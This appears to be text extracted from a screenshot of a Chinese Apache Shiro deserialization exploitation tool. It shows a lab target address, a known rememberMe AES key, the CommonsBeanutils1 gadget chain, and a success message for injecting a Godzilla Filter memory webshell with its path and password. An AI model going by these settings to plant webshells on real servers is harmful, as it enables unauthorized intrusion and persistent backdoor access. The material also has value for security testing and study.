 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.30.131:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 zSyK5Kp6PZAAjlT+eeNMlg== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 哥斯拉[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
哥斯拉[Filter] 注入成功!
路径：http://192.168.30.131:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------